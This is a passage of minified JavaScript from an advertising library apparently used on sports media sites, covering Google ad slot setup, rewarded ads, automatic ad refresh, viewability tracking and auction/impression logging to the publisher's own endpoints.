TOUT le site sauf offres partenaires`,details:`Profitez de 5% de réduction sur l'ensemble des produits chez Sport Is Good sauf offres partenaires ponctuelles.`},t=document.createElement(`div`);t.innerHTML=lF(e),document.body.appendChild(t)}};let dF=new be(`Rewarded`);var fF=class{renderer;constructor(e){this.isAdBreak(e)?this.renderer=new sF(e):this.isCoupon(e)?this.renderer=new uF(e):this.renderer=new cF(e),dF.info(`Initialized rewarded renderer ${this.renderer.rewardedType}`),googletag.pubads().addEventListener(`rewardedSlotReady`,this.renderer.onSlotReady.bind(this.renderer)),googletag.pubads().addEventListener(`rewardedSlotGranted`,this.renderer.onSlotGranted.bind(this.renderer)),googletag.pubads().addEventListener(`rewardedSlotClosed`,this.renderer.onSlotClosed.bind(this.renderer))}isAdBreak(e){return!!e.params?.rewarded?.adBreak}isCoupon(e){return!!e.params?.rewarded?.coupon}};let pF=new be(`Google Tag`);window.googletag=window.googletag||{cmd:[]},googletag.cmd=googletag.cmd||[];let mF=new Map;var hF=class extends PP{priority=10;adUnitPathsInSetup=[];adUnitSlots={};adRequests={};isFirstGamRequest=!0;exoticSlotsForBulkCall=[];constructor(){super(),pF.info(`Module initialization`),googletag.apiReady||function(){let e=document.createElement(`script`);e.async=!0,e.type=`text/javascript`,e.src=`https://securepubads.g.doubleclick.net/tag/js/gpt.js`;let t=document.getElementsByTagName(`script`)[0];t?.parentNode?.insertBefore(e,t)}(),p.after(`loadConfig`,async()=>{googletag.pubadsReady||googletag.cmd.push(()=>{googletag.pubads().disableInitialLoad(),y.config.params?.enableSingleRequest&&googletag.pubads().enableSingleRequest(),googletag.enableServices()}),this.loadExoticSlots(),this.monkeyPatchGPTDisplay()}),p.after(`addAdUnit`,(e,t)=>{t.adUnit.adUnitPath&&t.htmlId&&t.adUnit.sizes&&!t.isCapped&&(this.adUnitPathsInSetup.push(t.adUnit.adUnitPath),t.adUnit.type&&[`video`,`incontentvideo`].indexOf(t.adUnit.type)!==-1?AP.addAdUnitReadyToRequest(t.htmlId):t.adUnit.sizes===`outofpage`||t.adUnit.type===`anchor`?this.createOutOfPageSlot(t.adUnit.adUnitPath,t.htmlId):this.createSlot(t.adUnit.adUnitPath,t.htmlId,t.adUnit.sizes,t.adUnit.params?.sizeMapping))}),p.before(`coreInit`,()=>{We.consentType===`limited`&&y.config.params?.limitedConsentGamProtection&&y.adUnits.forEach(e=>{let t=e.type&&[`cornervideo`,`instream-video`,`avp`,`standalone-video`,`akcelo-video`].includes(e.type);!t&&e.params?.gamMode===`allowed`&&(e.params.gamMode=`a9only`,pF.debug(`Setting ad unit ${e.id} to a9only mode`))})}),p.after(`floatingAdUnitMultiSpawnCall`,(e,t)=>{Object.keys(this.adRequests).indexOf(t.htmlId)!==-1&&(this.adRequests[t.htmlId]=0)}),this.setupEvents()}loadExoticSlots(){if(!y.config.params?.loadGoogleExoticSlots){pF.info(`LoadExoticSlots call skipped (loadGoogleExoticSlots option is disabled)`);return}y.adUnits.forEach(e=>{e.adUnitPath!==void 0&&this.adUnitPathsInSetup.push(e.adUnitPath)}),googletag.cmd.push(()=>{let e=googletag.pubads().getSlots().filter(e=>!this.adUnitPathsInSetup.includes(e.getAdUnitPath())&&(!mF.has(e.getSlotElementId())||mF.get(e.getSlotElementId())===!1));e.length>0&&(e.forEach(e=>{mF.set(e.getSlotElementId(),!0)}),window.slmadshb?.enableSlotsBulk?this.exoticSlotsForBulkCall=e:googletag.pubads().refresh(e))})}renderAds(e){pF.info(`Render ads`,e),this.isFirstGamRequest&&(performance.mark(ke.GAM_REQUEST),this.isFirstGamRequest=!1);let t=e.filter(e=>this.adUnitSlots[e]).map(e=>this.adUnitSlots[e]);window.slmadshb?.enableSlotsBulk&&(t.push(...this.exoticSlotsForBulkCall),this.exoticSlotsForBulkCall=[]),t.length>0&&googletag.cmd.push(()=>{try{this.getExtraTargeting().forEach((e,t)=>{googletag.pubads().setTargeting(t,e)}),googletag.pubads().refresh(t)}catch(e){pF.error(`Failed to set extra targeting`,e),googletag.pubads().refresh(t)}})}prepareRenderAds(e){e.forEach(e=>{let t=y.adUnits.get(e);(y.config.params?.gamDelayAddService||t?.sizes===`outofpage`||t?.type===`anchor`)&&googletag.cmd.push(()=>{this.adUnitSlots[e]?.addService(googletag.pubads())});let n=h.state.adUnits[e]?.ref??e,r=re(t,e);if(r&&r.style.removeProperty(`height`),Array.from(document.querySelectorAll(`[id="${e}"]`)).filter(e=>e!==r).forEach(e=>e.remove()),Object.keys(this.adRequests).includes(e)&&(this.adRequests[e]+=1),this.adUnitSlots[e])if(window.slmadshb.getAdUnitFloor&&window.slmadshb.getAdUnitFloor(e)&&this.adUnitSlots[e].setTargeting(`slm_floor`,window.slmadshb.getAdUnitFloor(e)||`0.00`),this.adUnitSlots[e].setTargeting(`slmadshb_r`,this.adRequests[e]>1?`true`:`false`),y.config.params?.refresh?.targeting&&this.adUnitSlots[e].setTargeting(`slmadshb_r_custom`,this.adRequests[e]>1?y.config.params.refresh.targeting.true:y.config.params.refresh.targeting.false),this.adUnitSlots[e].setTargeting(`slmadshb_ob`,y.adUnits.get(n)?.params?.partners?.openBidding?.enabled?`true`:`false`),y.adUnits.get(n)?.params?.partners?.adExchange?.enabled){let t=this.adRequests[e]===1||this.isAllowedAtRefresh(e)?`true`:`false`;this.adUnitSlots[e].setTargeting(`slmadshb_adx`,t)}else this.adUnitSlots[e].setTargeting(`slmadshb_adx`,`false`)})}canRender(e){let t=h.state.adUnits[e]?.ref??e,n=y.adUnits.get(t),r=this.adUnitSlots[e]?this.slotHasA9Bids(this.adUnitSlots[e]):!1,i=this.adRequests[e]===0||this.isAllowedAtRefresh(e);return n?.params?.gamMode!==Me.FORBIDDEN&&(r||i)}isAllowedAtRefresh(e){let t=h.state.adUnits[e]?.ref??e,n=y.adUnits.get(t);return n?.params?.partners?.adExchange?.allowAtRefresh===!0||n!==void 0&&n?.params?.partners?.adExchange?.allowAtPassback===!0&&window.slmpbjs&&!window.slmpbjs.getAdserverTargetingForAdUnitCode(e)?.hb_adid}createSlot(e,t,n,r){pF.info(`CreateSlot`,e,t,n),googletag.cmd.push(()=>{let i=googletag.pubads().getSlots().filter(n=>n.getAdUnitPath()===e&&n.getSlotElementId()===t),[a]=i,o=a??googletag.defineSlot(e,n,t);if(o){if(r){let e=googletag.sizeMapping();r.forEach(t=>{Array.isArray(t.vs)&&Array.isArray(t.ss)&&e.addSize(t.vs,t.ss)});let t=e.build();t&&o.defineSizeMapping(t)}y.config.params?.gamDelayAddService||o.addService(googletag.pubads()),googletag.display(t),this.adUnitSlots[t]=o,this.adRequests[t]=0;let e=h.state.adUnits[t]?.ref??t;o.setTargeting(`slmadshb_ob`,y.adUnits.get(e)?.params?.partners?.openBidding?.enabled?`true`:`false`)}AP.addAdUnitReadyToRequest(t)})}createOutOfPageSlot(e,t){pF.info(`Create OutOfPage Slot`,e,t);let n=y.adUnits.get(t);googletag.cmd.push(()=>{let r;if(n?.type===`sticky`||n?.type===`anchor`){let t=googletag.enums.OutOfPageFormat.BOTTOM_ANCHOR;n.params?.sticky?.position==`top`&&(t=googletag.enums.OutOfPageFormat.TOP_ANCHOR),r=googletag.defineOutOfPageSlot(e,t)}else n?.type===`rewarded`?(r=googletag.defineOutOfPageSlot(e,googletag.enums.OutOfPageFormat.REWARDED),new fF(n)):r=n?.type===`side-rails`?googletag.defineOutOfPageSlot(e,n.params?.partners?.adExchange?.sideRailPosition===`left`?googletag.enums.OutOfPageFormat.LEFT_SIDE_RAIL:googletag.enums.OutOfPageFormat.RIGHT_SIDE_RAIL):googletag.defineOutOfPageSlot(e,googletag.enums.OutOfPageFormat.INTERSTITIAL);if(r){this.adUnitSlots[t]=r,this.adRequests[t]=0;let e=h.state.adUnits[t]?.ref??t;r.setTargeting(`slmadshb_ob`,y.adUnits.get(e)?.params?.partners?.openBidding?.enabled?`true`:`false`)}AP.addAdUnitReadyToRequest(t)})}setupEvents(){googletag.cmd.push(()=>{googletag.pubads().addEventListener(`slotRenderEnded`,e=>{let t=e.slot.getTargeting(`amzniid`);t.length>0&&e.slot.getHtml().includes(t[0])&&window.slmadshb.triggerEvent(`apsRenderImp`,t[0]);let n=this.getAdUnitFromSlot(e.slot);if(n)return e.isEmpty?p(`passback`,e=>(pF.info(`Passback ad unit`,e.adUnit),n.id),{adUnit:n}):p(`adUnitRendered`,e=>{pF.info(`Ad unit rendered`,e)},{id:n.id})})})}slotHasA9Bids=e=>{let t=e.getTargeting(`amznbid`)||[];return t.length>0&&![`1`,`2`,`3`,`50jqbk`].includes(t[0])};monkeyPatchGPTDisplay=()=>{if(!y.config.params?.loadGoogleExoticSlots){pF.info(`loadGoogleExoticSlots option is disabled`);return}y.adUnits.forEach(e=>{e.adUnitPath!==void 0&&this.adUnitPathsInSetup.push(e.adUnitPath)}),googletag.cmd.push(()=>{let e=window.googletag,t=e.display;e.display=(...n)=>{t.apply(e,n);let r=()=>{let e=googletag.pubads().getSlots().filter(e=>!this.adUnitPathsInSetup.includes(e.getAdUnitPath())&&(!mF.has(e.getSlotElementId())||mF.get(e.getSlotElementId())===!1));e.length>0&&(e.forEach(e=>{mF.set(e.getSlotElementId(),!0)}),googletag.pubads().refresh(e))};r()}})};getExtraTargeting(){let e=new Map,t=We.getConsentType();e.set(`slmadshb_consent`,t);let n=AN.loadStats();if(n.length>=3){let t=y.config.params?.contextTargeting?.userVisitDuration;if(t){let r=n.map(e=>e.visitDuration).reduce((e,t)=>e+t,0),i=r/n.length,a=this.findDurationTargeting(t,i);a&&(e.set(`user_duration`,a),pF.info(`Set user duration targeting [${a}]`))}let r=y.config.params?.contextTargeting?.pageVisitDuration,i=window.slmadshb.setup.params?.contextTargeting?.pagesInfos;if(r&&i){let t=Object.keys(i).find(e=>RegExp(`^${e}$`).test(window.location.pathname));if(t){let n=this.findDurationTargeting(r,i[t]);n&&(e.set(`page_duration`,n),pF.info(`Set page duration targeting [${n}]`))}}}return e}findDurationTargeting(e,t){let n=Object.keys(e).filter(n=>t>e[n]).sort((t,n)=>e[n]-e[t]);return n.length>0?n[0]:null}getAdUnitFromSlot(e){let t=e.getSlotElementId(),n=h.state.adUnits[t]?.ref??t;return y.adUnits.has(n)?y.adUnits.get(n):Array.from(y.adUnits.values()).find(t=>t.adUnitPath===e.getAdUnitPath())}},gF=new hF;let _F;var vF=class{intervalId;adUnits=new Map;constructor(e){_F=e,_F.info(`Module initialization`),window.slmadshb=window.slmadshb||{},window.slmadshb.refresh=this}init(e){this.initListeners(e),TN().then(e=>{e||this.startRefresh()})}initListeners(e){e?.onlyWhenTabIsActive&&document.addEventListener(`visibilitychange`,()=>{document.visibilityState===`visible`?this.startRefresh():this.stopRefresh()}),window.addEventListener(`message`,t=>{let n=(n,r)=>{typeof r?.refresh?.enabled==`boolean`&&(r.refresh.enabled?this.enableAdUnitRefresh(n,performance.now()):this.disableAdUnitRefresh(n)),r.refresh.timeout&&this.updateAdUnitTimeout(n,t.data.slmadshb.refresh.timeout),r.refresh.delay&&(this.updateAdUnitTimeout(n,t.data.slmadshb.refresh.delay),setTimeout(()=>{typeof e.timeout==`number`&&this.updateAdUnitTimeout(n,e.timeout)},r.refresh.delay))};t.data&&t.data.slmadshb&&(t.data.slmadshb.adUnitPath?h.getAdUnits().forEach(e=>{e.adUnitPath===t.data.slmadshb.adUnitPath&&n(e.htmlId,t.data.slmadshb)}):t.data.slmadshb.adUnitId&&n(t.data.slmadshb.adUnitId,t.data.slmadshb))},!1)}getAdUnitCapping(e){return e?.type===`video`?e.params?.refresh?.capping||256:e?.params?.refresh?.capping||10}addAdUnitToState(e,t){this.adUnits.has(e)?_F.warn(`addAdUnitToState`,`adUnit with this htmlId already exists (${e})`):(this.adUnits.set(e,t),this.refreshOnRender(e,t))}removeAdUnitFromState(e){this.adUnits.has(e)?this.adUnits.delete(e):_F.warn(`removeAdUnitFromState`,`adUnit does not exists (${e})`)}enableAdUnitRefresh(e,t){if(_F.info(`AutoRefresh enabled`,e),this.adUnits.has(e)){let n=this.adUnits.get(e);n&&!n.enabled&&n.refreshCount<=n.capping&&(n.enabled=!0,n.lastRefreshedAt=t)}}disableAdUnitRefresh(e){if(_F.info(`AutoRefresh disabled`,e),this.adUnits.has(e)){let t=this.adUnits.get(e);t&&(t.enabled=!1)}}updateAdUnitTimeout(e,t){if(_F.info(`AdUnit timeout updated`,{id:e,timeout:t}),this.adUnits.has(e)){let n=this.adUnits.get(e);n&&(n.timeout=t)}}refreshAdUnit(e,t){let n=t??performance.now(),r=this.adUnits.get(e);r?(_F.info(`Refreshing adUnit ${e} after ${Math.floor(n-r.lastRefreshedAt)}ms`),r.lastRefreshedAt=n,r.refreshCount+=1):_F.info(`Refreshing adUnit ${e}`),AP.addAdUnitReadyToRequest(e)}startRefresh(){_F.info(`Refresh started`),!this.intervalId&&(this.intervalId=window.setInterval(()=>{let e=performance.now(),t=this.getAdUnitIdsToRefresh(e);t.length>0&&t.forEach(t=>{this.refreshAdUnit(t,e)})},1e3))}stopRefresh(){_F.info(`Refresh stopped`),clearInterval(this.intervalId),this.intervalId=void 0}alterRefreshTimeoutTemporarily(e,t,n,r){if(this.adUnits.has(e)){let i=this.adUnits.get(e);i&&(i.timeout=t,`visibleTimeout`in i?(i.visibleTimeout=t,setTimeout(()=>{i.timeout=r??n,i.visibleTimeout=n},t)):setTimeout(()=>{i.timeout=n},t),_F.info(`Altering refresh temporarily on ${e}`,t,n,r))}}refreshOnRender(e,t){ne(e,()=>{t.lastRefreshedAt=performance.now()})}};let yF=e=>{if(e){if(e.yieldGroupIds)return`ebda`;let t=y.config.params?.advertisersMapping;if(t){if(t.Amazon===e.advertiserId)return`a9`;if(t.Prebid===e.advertiserId)return`prebid`;if(t.Google===e.advertiserId||e.isBackfill)return`adx`;if(t.Google&&t.Google!==e.advertiserId&&!e.isBackfill)return`direct`}if(!e.lineItemId)return`adx`}return`unknown`},bF=new be(`Viewability`),xF=window.IntersectionObserver&&window.IntersectionObserverEntry&&window.IntersectionObserverEntry.prototype&&`intersectionRatio`in window.IntersectionObserverEntry.prototype;var SF=class{displayDuration=1e3;displayThreshold=.5;observer;bids=new Map;matchedBids=[];constructor(){if(!xF){bF.info(`Module initialization skipped (IntersectionObserverAPI not available)`);return}bF.info(`Module initialization`),p.after(`loadConfig`,(e,t)=>{t.params.viewability&&(t.params.viewability.duration&&(this.displayDuration=t.params.viewability.duration),t.params.viewability.threshold&&(this.displayThreshold=t.params.viewability.threshold)),this.init()})}init(){this.observer=new IntersectionObserver(this.observerCallback.bind(this),{threshold:this.displayThreshold}),window.slmpbjs=window.slmpbjs||{que:[]},window.slmpbjs.que.push(()=>{window.slmpbjs.onEvent(`adRenderSucceeded`,({bid:e})=>{this.bids.set(e.adUnitCode,e);let t=document.getElementById(e.adUnitCode);t&&this.observer?.observe(t)}),window.slmpbjs.onEvent(`bidWon`,e=>{if(e.mediaType===`native`){this.bids.set(e.adUnitCode,e);let t=document.getElementById(e.adUnitCode);t&&this.observer?.observe(t)}})}),window.googletag=window.googletag||{},googletag.cmd=googletag.cmd||[],googletag.cmd.push(()=>{googletag.pubads().addEventListener(`impressionViewable`,e=>{let t=y.getAdUnitConfigByAdUnitPath(e.slot.getAdUnitPath());if(e.slot.getOutOfPage()&&(!t||!t.type||t.type!==`anchor`)){bF.info(`Skipping viewable event for outofpage ${e.slot.getAdUnitPath()}`);return}let n=yF(e.slot.getResponseInformation()),r=null,i=e.slot.getTargeting(`slm_floor`);i.length>0&&(r=parseFloat(i[0]));let a=document.getElementById(e.slot.getSlotElementId());a&&this.observer?.unobserve(a),this.markImpressionAsViewed(e.slot.getSlotElementId(),!0,{google:{adUnitPath:e.slot.getAdUnitPath(),bidderCode:n,floor:r}})})})}observerCallback(e){e.forEach(e=>{e.isIntersecting?e.target.tracker||(e.target.tracker=setTimeout(()=>{this.markImpressionAsViewed(e.target.id),this.observer?.unobserve(e.target),e.target.tracker=null},this.displayDuration)):e.target.tracker&&clearTimeout(e.target.tracker)})}markImpressionAsViewed(e,t=!1,n={}){let r;if(this.bids.has(e)&&(r=this.bids.get(e),r&&r.requestId)){if(this.matchedBids.includes(r.requestId))return;this.matchedBids.push(r.requestId)}document.dispatchEvent(new CustomEvent(`impressionViewable`,{detail:{adUnitCode:e,isGoogle:t,bid:r,...n}}))}},CF=new SF;let wF=new be(`SmartRefresh`);var TF=class extends vF{constructor(){super(wF),p.after(`adUnitReady`,(e,t)=>{if(this.adUnits.has(t.htmlId))return;let n=h.state.adUnits[t.htmlId],r=y.adUnits.get(n.ref);if(t.htmlId&&!n.isCapped){let e={enabled:r?.params?.refresh?.enabled||!1,timeout:r?.params?.refresh?.timeout||3e4,visibleTimeout:r?.params?.refresh?.visibleTimeout||12e3,capping:this.getAdUnitCapping(r),refreshCount:0,isVisible:!1,lastRefreshedAt:performance.now()};this.addAdUnitToState(t.htmlId,e)}}),p.before(`destroyAdUnit`,e=>{e.htmlId&&this.removeAdUnitFromState(e.htmlId)}),p.after(`loadConfig`,(e,t)=>{this.init(t?.params?.refresh||{})}),p.after(`floatingAdUnitMultiSpawnCall`,(e,t)=>{let n=this.adUnits.get(t.htmlId);n&&(n.refreshCount=0)})}initListeners(e){super.initListeners(e),document.addEventListener(`impressionViewable`,e=>{try{this.onViewableImpression(e)}catch(e){wF.error(e)}})}onViewableImpression(e){if(e.detail&&this.adUnits.has(e.detail.adUnitCode)){let t=this.adUnits.get(e.detail.adUnitCode);t&&(t.isVisible=!0)}}getAdUnitIdsToRefresh(e){return Array.from(this.adUnits.keys()).filter(t=>{let n=this.adUnits.get(t);if(n&&n.enabled&&n.lastRefreshedAt&&n.refreshCount<n.capping){let t=e-n.lastRefreshedAt;if(n.isVisible){let e=t>n.visibleTimeout;return e&&(n.isVisible=!1),e}return t>n.timeout}return!1})}},EF=new TF,DF=class{storeAuctions=new Map;storeAuctionsDone=new Set;storeBids=new Map;mappingAdUnitIdAuctionIds=new Map;mappingAuctionIdBids=new Map;mappingSlmadsIdByAdUnitCode=new Map;constructor(e=[]){e.forEach(e=>{e.slmadsId!==void 0&&e.id!==void 0&&this.mappingSlmadsIdByAdUnitCode.set(e.id,e.slmadsId)})}setAuction(e){this.storeAuctions.set(e.auctionId,e);let t=this.mappingAdUnitIdAuctionIds.get(e.adUnit?.htmlId);t===void 0&&(t=[]);let n=t.find(t=>t===e.auctionId);n===void 0&&(t.push(e.auctionId),this.mappingAdUnitIdAuctionIds.set(e.adUnit?.htmlId,t))}setBid(e){this.storeBids.set(e.bidId,e);let t=this.storeAuctions.get(e.auctionId);if(!t)throw Error(`auction not found : auctionId=${e.auctionId}`);let n=this.mappingAuctionIdBids.get(t.auctionId);n===void 0&&(n=[]);let r=n.find(t=>t===e.bidId);r===void 0&&n.push(e.bidId),this.mappingAuctionIdBids.set(t.auctionId,n)}getAuction(e){let t=this.storeAuctions.get(e);if(t===void 0)throw Error(`auction not found : auctionId=${e}`);return t}getBid(e){let t=this.storeBids.get(e);if(!t)throw Error(`bid not found : bidId=${e}`);return t}updateStatusAuctionDone(e){let t=this.getAuction(e);this.storeAuctionsDone.add(t.auctionId)}findAuctionsByAdUnitId(e){let t=[];if(this.mappingAdUnitIdAuctionIds.has(e)){let n=this.mappingAdUnitIdAuctionIds.get(e);n?.forEach(e=>{let n=this.getAuction(e);t.push(n)})}return t}findBidsByAuctionId(e){return this.mappingAuctionIdBids.has(e)?this.mappingAuctionIdBids.get(e).map(e=>this.getBid(e)):[]}isAuctionNew(e){return!this.storeAuctions.has(e)}isAuctionDone(e){return this.storeAuctions.has(e)&&this.storeAuctionsDone.has(e)}isAuctionRunning(e){return this.storeAuctions.has(e)&&!this.storeAuctionsDone.has(e)}},OF=DF;let kF=new be(`AdsLog Analytics`);var AF=class{state;siteId=0;consentType=`unknown`;bidIdByAdUnitId=new Map;adUnitRefreshes=new Map;auctionsLogger=new SN(`https://logs2.sportslocalmedia.com/auctions`);impressionsLogger=new SN(`https://logs2.sportslocalmedia.com/impressions`);passbackSlmadsIds=[];constructor(){if(!localStorage.getItem(`akcelo_bookmarklet`)){let e=Math.random();if(e<.5){kF.info(`Module initialization skipped (Sampling)`);return}}p.after(`coreInit`,async()=>{y.config.params?.siteId!==void 0&&(this.siteId=y.config.params.siteId),this.passbackSlmadsIds=y.config.adUnits.filter(e=>e.id.endsWith(`Sticky_Passback_Video`)).map(e=>e.slmadsId);let e=await TN();e?kF.info(`Module initialization skipped (AdBlock detected)`):(kF.info(`Module initialization`),this.consentType=We.getConsentType(),window.slmadshb.que.push(()=>{this.state=new OF(Array.from(y.adUnits.values())),this.initEventListeners()}))})}formatAuction(e){let t=this.state?.findBidsByAuctionId(e);if(t.length===0)return!1;let n=this.state?.getAuction(e);if(!n)return!1;let r={abtest:window.slmadshb.abtest?.versionName||void 0,device:ce()?`mobile`:`desktop`,slmadsId:n.adUnit.slmadsId,bidRequests:[],consent:this.consentType,siteId:this.siteId,sizes:n.sizes,refresh:n.refresh,refreshCount:n.refreshCount,floor:n.floor,floorVersion:n.floorVersion,path:window.location.pathname,eids:Object.keys(window.slmpbjs.getUserIds()||{}).sort(),speed:y.config.params.connection?.speed,trafficSource:SP(),viewportDistance:n.viewportDistance};return t.forEach(e=>{r.bidRequests?.push({bidderCode:e.bidderCode,state:e.state,cpm:e.state===je.BID_RESPONSE||je.BID_REJECTED?e.cpm:void 0,size:e.size,floor:e.floor,floorVersion:e.floorVersion})}),r}formatImpression(e,t,n,r,i){let a;window.slmadshb.abtest?.versionName&&(a=window.slmadshb.abtest.versionName);let o=this.state?.findAuctionsByAdUnitId(e.adUnit?.htmlId||``);if(o===void 0||o.length===0)return kF.warn(`auctions not found, adUnitId=${e.adUnit?.htmlId}`),!1;this.adUnitRefreshes.has(e.adUnit.htmlId)||this.adUnitRefreshes.set(e.adUnit.htmlId,{impression:0,viewableImpression:0,videoImpression:0});let s=0;t.cpm&&(s=parseFloat(t.cpm.toString()));let c={abtest:a,bidderCode:t.bidderCode,cached:t.cached,consent:r,cpm:s,device:ce()?`mobile`:`desktop`,eventType:i||`impression`,floor:e.floor,floorVersion:e.floorVersion,mediaType:t.mediaType,refresh:o.length>1,refreshCount:Math.max(0,o.length-1),siteId:n,size:t.size,slmadsId:o[0].adUnit.slmadsId,path:window.location.pathname,eids:Object.keys(window.slmpbjs.getUserIds()||{}).sort(),speed:y.config.params.connection?.speed,trafficSource:SP(),viewportDistance:e.viewportDistance};return yP.onImpression(c),c}bidTimeout(e){let t=this.state?.getBid(e);t&&this.state?.isAuctionRunning(t.auctionId)&&(t.state=je.TIMEOUT,this.state.setBid(t))}auctionTimeout(e){if(this.state?.isAuctionRunning(e)){let t=!1,n=!1,r=this.state.findBidsByAuctionId(e);return r.length>0&&(r.forEach(e=>{e.state===je.RUNNING?(this.bidTimeout(e.bidId||``),t=!0):e.state===je.TIMEOUT&&(t=!0)}),t&&(n=r.some(e=>e.state===je.BID_RESPONSE))),this.state.updateStatusAuctionDone(e),t?n?je.AUCTION_TIMEOUT_WITH_RESPONSE:je.AUCTION_TIMEOUT_WITHOUT_RESPONSE:je.AUCTION_RESPONSE}return kF.error(`Cannot set auction as timeout because the auction is not running`),je.AUCTION_RESPONSE}auctionDone(e,t=null){if(kF.info(`auctionDone`,e),this.state?.isAuctionRunning(e)){let n=()=>{let t=this.state?.getAuction(e);if(t&&!this.state?.isAuctionDone(t.auctionId)){let t=this.auctionTimeout(e);this.state?.updateStatusAuctionDone(e);let n=this.formatAuction(e);n&&(n.state=t,yP.onAuction(n),this.auctionsLogger.batchThenSend(n),kF.info(`Logging auction ${e}`,n))}else kF.warn(`Auction already done`,e)};typeof t==`number`?setTimeout(n,t):n()}else kF.warn(`Auction is not running`)}impression(e,t){let n=this.state?.getBid(e);if(n){this.auctionDone(n.auctionId),n.size=he(t.size,t.mediaType),n.mediaType=t.mediaType,n.bidderCode=t.bidderCode,n.cached=t.adapterCode===`akcelo-cache`;let e=this.state?.getAuction(n.auctionId);if(e){let t=this.formatImpression(e,n,this.siteId,this.consentType);t&&(t.refresh=this.adUnitRefreshes.get(e.adUnit.htmlId).impression>0,this.adUnitRefreshes.get(e.adUnit.htmlId).impression+=1,this.passbackSlmadsIds.includes(t.slmadsId)&&DP.logPassback(t),this.impressionsLogger.batchThenSend(t),kF.info(`Logging impression`,n))}}else kF.warn(`Impression was not logged`,n)}onAuctionInit(e){if(!this.state?.isAuctionNew(e.auctionId)){kF.error(`Auction already running ${e.auctionId}`);return}if(e.adUnits.length===0){kF.error(`Auction without adunit`);return}let t=this.getFloorFromAuction(e);e.adUnitCodes.forEach(n=>{e.adUnits.forEach(r=>{if(r.code===n){let i=this.state?.findAuctionsByAdUnitId(n).filter(t=>t.prebidAuctionId!==e.auctionId);this.state?.setAuction({auctionId:e.auctionId+n,prebidAuctionId:e.auctionId,adUnit:{code:r.id,htmlId:r.code,slmadsId:r.slmadsId},sizes:[...he(r.sizes)],refresh:i!==void 0&&i.length>0,refreshCount:i===void 0?0:i.length,floor:t.floor,floorVersion:t.version,viewportDistance:CP(r.code)})}})})}onBidRequest(e){e.bids.forEach(t=>{let n=new Set;Object.keys(t.mediaTypes).forEach(e=>{let r=t.mediaTypes[e].sizes;r&&[...he(r,e)].forEach(n.add,n)});let r=typeof t.getFloor==`function`?t.getFloor({currency:`EUR`})?.floor:void 0,i={auctionId:e.auctionId+t.adUnitCode,bidId:t.bidId,bidderCode:t.bidder,size:[...n],floor:r,floorVersion:t.floorData&&t.floorData.floorProvider&&t.floorData.modelVersion?`${t.floorData.floorProvider}_${t.floorData.modelVersion}`:void 0};this.state?.isAuctionRunning(i.auctionId||``)&&(i.state=je.RUNNING,this.state.setBid(i))})}onBidResponse(e){this.bidIdByAdUnitId.set(e.adId,e.requestId);let t=this.state?.getBid(e.requestId);t&&this.state?.isAuctionRunning(t.auctionId)&&(t.state=e.status===je.BID_REJECTED?je.BID_REJECTED:je.BID_RESPONSE,t.cpm=e.status===je.BID_REJECTED&&e.floorData?.cpmAfterAdjustments||e.cpm,t.size=he(e.size,e.mediaType),t.floor=e.floorData?.floorRuleValue||void 0,this.state.setBid(t)),t&&this.state?.isAuctionDone(e.auctionId)&&(t.state===je.TIMEOUT?(t.cpm=e.cpm,t.size=he(e.size,e.mediaType),t.floor=e.floorData?.floorRuleValue||void 0,this.state.setBid(t)):(kF.warn(`Expected bid state to be equal to ${je.TIMEOUT}`,e),kF.error(`Cannot store bid response because the bid was not considered timeout`)))}onBidTimeout(e){e.length>0&&e.forEach(e=>{this.bidTimeout(e.bidId)})}onNoBid(e){let t=this.state?.getBid(e.bidId);if(!t)return;let n=this.state?.getAuction(t.auctionId);if(n&&this.state?.isAuctionRunning(n.auctionId)){if(t.state===je.BID_RESPONSE){kF.warn(`Cannot store no bid because bid is already bid response`);return}t.state===je.RUNNING&&(t.state=je.NO_BID,this.state.setBid(t))}}onAuctionEnd(e){e.adUnitCodes.forEach(t=>{this.auctionDone(e.auctionId+t,400)})}onBidWon(e){if(this.bidIdByAdUnitId.has(e.adId)){let t=this.bidIdByAdUnitId.get(e.adId);this.impression(t||``,e)}}onImpressionViewable(e){let t=this.state?.findAuctionsByAdUnitId(e.adUnitCode);if(t===void 0||t.length===0)return;let n=t[t.length-1],r={auctionId:``,bidId:``,size:``,bidderCode:``};e.bid?(r.bidderCode=e.bid.bidderCode,r.cached=e.bid.adapterCode===`akcelo-cache`,r.cpm=parseFloat((e.bid.cpm||0).toString()),r.size=Array.isArray(e.bid.size)?e.bid.size[0]:e.bid.size,r.floor=e.bid.floor,r.floorVersion=e.bid.floorVersion,r.mediaType=e.bid.mediaType):e.isGoogle&&(r.bidderCode=e.google.bidderCode,r.floor=e.google.floor);let i=this.formatImpression(n,r,this.siteId,this.consentType,`viewable_impression`);i&&i.bidderCode?(i.refresh=this.adUnitRefreshes.get(n.adUnit.htmlId).viewableImpression>0,this.adUnitRefreshes.get(n.adUnit.htmlId).viewableImpression+=1,this.impressionsLogger.batchThenSend(i)):kF.error(`Can't send viewable impression event, couldn't find a matching bidderCode`)}onVideoImpression(e){let t=this.state?.findAuctionsByAdUnitId(e.adUnit??``);if(t&&t.length>0){let n=t[t.length-1],r=this.formatImpression(n,e,this.siteId,this.consentType);r&&(r.refresh=this.adUnitRefreshes.get(n.adUnit.htmlId).videoImpression>0,this.adUnitRefreshes.get(n.adUnit.htmlId).videoImpression+=1,this.impressionsLogger.batchThenSend(r))}}onEvent(e,t){switch(e){case Ae.AUCTION_INIT:this.onAuctionInit(t);break;case Ae.BID_REQUESTED:this.onBidRequest(t);break;case Ae.BID_RESPONSE:this.onBidResponse(t);break;case Ae.BID_TIMEOUT:this.onBidTimeout(t);break;case Ae.NO_BID:this.onNoBid(t);break;case Ae.AUCTION_END:this.onAuctionEnd(t);break;case Ae.BID_WON:this.onBidWon(t);break;case`impressionViewable`:this.onImpressionViewable(t);break;case`videoImpression`:this.onVideoImpression(t);break;default:break}}initEventListeners(){document.addEventListener(`impressionViewable`,e=>{try{this.onEvent(`impressionViewable`,e.detail)}catch(e){kF.error(e)}}),document.addEventListener(`videoImpression`,e=>{try{this.onEvent(`videoImpression`,e.detail)}catch(e){kF.error(e)}}),window.slmpbjs=window.slmpbjs||{},window.slmpbjs.que=window.slmpbjs.que||[],window.slmpbjs.que.push(()=>{window.slmpbjs.getEvents().forEach(e=>{try{this.onEvent(e.eventType,e.args)}catch(e){kF.error(e)}}),Object.values(Ae).forEach(e=>{window.slmpbjs.onEvent(e,t=>{try{this.onEvent(e,t)}catch(e){kF.error(e)}})})}),window.googletag=window.googletag||{cmd:[]},googletag.cmd.push(()=>{googletag.pubads().addEventListener(`slotRenderEnded`,e=>{let 